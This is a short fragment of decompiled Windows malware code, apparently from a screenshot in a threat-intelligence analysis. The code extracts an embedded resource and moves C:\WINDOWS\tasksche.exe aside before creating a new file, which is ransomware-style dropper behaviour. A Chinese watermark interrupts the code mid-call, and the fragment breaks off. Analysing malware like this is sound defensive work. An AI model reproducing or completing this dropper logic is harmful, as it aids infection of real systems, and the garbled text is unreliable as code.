 v3 = FindResourceA(0, (LPCSTR)0x727, "R");
v4 = v3;
if ( v3 )
{
v5 = LoadResource(0, v3);
if ( v5 )
{
v17 = (int)LockResource(v5);
if ( v17 )
{
v6 = SizeofResource(0, v4);
if ( v6 )
{
ExistingFileName = 0;
memset(&v27, 0, 0x100u);
v28 = 0;
v29 = 0;
NewFileName = 0;
memset(&v31, 0, 0x100u);
v32 = 0;
v33 = 0;
sprintf(&ExistingFileName, "C:\\%s\\%s", "WINDOWS", "tasksche.exe");
sprintf((char *)&NewFileName, "C:\\%s\\qeriuwjhrf", "WINDOWS");
MoveFileExA(&ExistingFileName, &NewFileName, 1u);
v7 = CreateFileA_(&ExistingFileName, 腾讯御见威胁情报中心
if ( v7 != -1 )